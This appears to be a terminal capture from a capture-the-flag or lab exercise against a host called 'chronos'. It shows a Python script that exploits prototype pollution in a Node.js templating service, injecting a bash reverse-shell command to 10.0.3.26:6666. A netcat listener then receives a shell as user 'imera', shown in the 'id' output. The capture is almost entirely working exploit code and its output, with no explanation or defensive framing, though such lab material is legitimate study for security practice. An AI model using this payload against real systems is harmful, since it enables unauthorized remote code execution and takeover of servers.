 ┌──(root㉿kali)-[~/Desktop]
└─# cat re_shell.py
import requests
cmd = 'bash -c "bash -i &> /dev/tcp/10.0.3.26/6666 0>&1"'
requests.post('http://127.0.0.1:8080', files = {'__proto__.outputFunctionName': (
    None, f"x;console.log(1);process.mainModule.require('child_process').exec('{cmd}');x")})
requests.get('http://127.0.0.1:8080')
┌──(root㉿kali)-[~/Desktop]
└─# proxychains python re_shell.py
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  127.0.0.1:8080  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  127.0.0.1:8080  ...  OK
┌──(root㉿kali)-[~/Desktop]
└─#
┌──(root㉿kali)-[~/Desktop]
└─# nc -nvlp 6666
listening on [any] 6666 ...
connect to [10.0.3.26] from (UNKNOWN) [10.0.3.27] 33428
bash: cannot set terminal process group (908): Inappropriate ioctl for device
bash: no job control in this shell
imera@chronos:/opt/chronos-v2/backend$ id
id
uid=1000(imera) gid=1000(imera) groups=1000(imera),4(adm),24(cdrom),27(sudo),30(dip),46(plug
dev),108(lxd)
imera@chronos:/opt/chronos-v2/backend$